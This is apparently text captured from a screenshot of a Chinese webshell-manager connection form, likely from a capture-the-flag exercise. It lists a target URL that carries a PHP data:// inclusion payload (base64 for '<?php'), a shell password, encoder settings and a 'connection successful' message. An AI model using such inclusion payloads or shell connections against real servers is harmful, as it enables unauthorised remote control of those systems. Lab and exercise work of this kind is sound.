 编辑数据（http://61.147.171.105:53541/?page=data://text/plain;base6...
保存
清空
测试连接
添加
重命名
删除
默认分类
11
基础配置
URL地址 *
http://61.147.171.105:53541/?page=data://text/plain;base64,PD9waHAg
连接密码 *
cxk
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!